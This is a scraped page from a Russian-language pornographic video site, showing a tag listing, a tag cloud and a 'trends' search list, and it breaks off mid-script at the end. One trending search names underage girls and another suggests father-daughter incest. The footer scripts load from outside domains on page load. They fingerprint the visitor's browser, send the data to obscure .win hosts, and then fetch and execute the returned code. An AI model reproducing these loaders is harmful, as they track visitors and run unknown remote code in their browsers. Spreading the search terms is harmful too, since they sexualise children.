

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/vodoy/
body_size: 7887
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом водой на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768998753" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/vodoy/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/vodoy/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/vodoy/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/vodoy/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом водой		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/vodoy/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/3489/seks-pod-vodoy/" title="Секс под водой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3489/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3489/650x366/7.jpg" alt="Секс под водой"  data-preview="https://pornoreka.tv/get_file/1/16501bf87c69f2fe842d6f62a5f7daeb/3000/3489/3489.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3489" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3489" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Секс под водой
															</strong>
							<div class="wrap">
								<div class="duration">2:41</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">39K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B5-%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE-%D0%BB%D1%83%D1%87%D1%88%D0%B5%D0%B9-%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B8%2C-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC-%D1%81%D0%B5%D0%BA%D1%81/">
                    подлое предательство лучшей подруги, с русским переводом секс
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%B8%D0%BB%D0%BC-%D1%8F%D0%BF%D0%BE%D0%BD%D0%B8%D1%8F-%D0%BA%D0%B8%D0%BD%D0%BE/">
                    порно филм япония кино
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B0%D0%BA%D1%81-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%BC%D0%B0%D0%BB%D0%BE%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8/">
                    сакс видео бесплатно малолетками
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%85%D0%B8%D1%82%D1%80%D1%8B%D0%B9-%D0%BF%D0%B0%D0%BF%D0%B0-%D0%B4%D0%BE%D1%87-%D0%BA%D0%B8%D0%BD%D0%BE/">
                    хитрый папа доч кино
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%B0-%D0%BA%D0%BE%D1%80%D0%B0%D0%B1%D0%BB%D0%B5-%D0%BF%D0%BE%D1%85%D0%BE%D1%82%D0%B8/">
                    приключения на корабле похоти
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%B1%D0%B5%D0%BB%D1%83%D1%87%D1%87%D0%B8-%D1%81%D0%B5%D0%BA%D1%81-%D1%84%D0%B8%D0%BB%D0%BC/">
                    моника белуччи секс филм
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D1%81%D0%B5%D0%BA%D1%81-%D1%84%D0%B8%D0%BB%D0%BC/">
                    исторический секс филм
                </a>
                                            <a href="https://pornoreka.tv/search/angel-smalls-vs-dredd/">
                    angel smalls vs dredd
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BA%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BD%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0-%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B8%D1%87%D0%B0/">
                    кастинг нестора петровича
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BD%D0%B5%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%81/">
                    неожиданный секс
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D1%81%D0%B5%D0%BA%D1%81-%D1%84%D0%B8%D0%BB%D0%BC-%D0%BC%D0%B0%D0%BC%D0%B0%D1%88%D0%B0/">
                    исторический секс филм мамаша
                </a>
                                            <a href="https://pornoreka.tv/search/seks-yapon-porno-2023/">
                    seks yapon porno 2023
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: водой . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на HuYamba все порно видео по тегу <strong>водой</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var 